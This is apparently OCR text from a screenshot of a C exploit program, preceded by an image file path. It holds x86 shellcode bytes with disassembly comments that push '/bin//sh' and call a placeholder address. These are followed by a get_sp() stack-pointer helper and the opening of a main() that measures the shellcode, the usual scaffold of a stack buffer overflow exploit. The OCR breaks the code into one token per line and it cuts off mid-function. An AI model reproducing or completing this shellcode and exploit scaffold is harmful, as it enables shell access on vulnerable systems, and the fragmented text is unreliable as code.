
%eax
"\x68\x2f\x2f\x73\x68"
// push   
$0x68732f2f
"\x68\x2f\x62\x69\x6e"
// push   
$0x6e69622f
"\x54"
// push   
%esp
"\xbb\xEF\xBE\xAD\xDE"
// mov    
$0xDEADBEEF,%ebx
"\xff\xd3"
;
// call   
*%ebx
unsigned
long
 get_sp 
(
void
)
{
  __asm__ 
(
"movl %esp, %eax"
)
;
}
int
 main 
(
int
 argc
,
char
*
*
argv
)
{
int
 i
,
 slen 
=
 strlen 
(
scode
)
,
 offset 
=
0
;